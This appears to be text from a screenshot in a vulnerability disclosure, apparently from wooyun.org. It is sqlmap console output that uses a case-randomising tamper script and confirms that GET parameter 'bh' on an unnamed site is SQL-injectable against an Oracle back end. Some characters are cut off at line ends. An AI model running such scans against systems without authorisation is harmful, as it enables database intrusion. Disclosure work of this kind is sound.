 [17:13:23] [INFO] loading tamper script 'randomcase'
[17:13:23] [INFO] fetched random HTTP User-Agent header from file '/usr/share/s
lmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; nl; rv:1.9.0.11) G
cko/2009060308 Ubuntu/9.04 (jaunty) Firefox/3.0.11'
[17:13:24] [INFO] testing connection to the target URL
[17:13:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:13:24] [INFO] testing if the target URL is stable. This can take a couple o
 seconds
[17:13:25] [INFO] target URL is stable
[17:13:25] [INFO] testing if GET parameter 'bh' is dynamic
[17:13:26] [INFO] confirming that GET parameter 'bh' is dynamic
[17:13:26] [INFO] GET parameter 'bh' is dynamic
[17:13:26] [INFO] heuristic (basic) test shows that GET parameter 'bh' might be
injectable (possible DBMS: 'Oracle')
[17:13:26] [INFO] testing for SQL injection on GET parameter 'bh'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do yo
 want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1) values? [Y/n]
[17:13:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:13:30] [INFO] GET parameter 'bh' seems to be 'AND boolean-based blind - WHE
E or HAVING clause' injectable
[17:13:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[17:13:31] [INFO] GET parameter 'bh' is 'Oracle AND error-based - WHERE or HAVI
G clause (XMLType)' injectable
[17:13:31] [INFO] testing 'Oracle inline queries'
[17:13:31] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[17:13:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
www.wooyun.org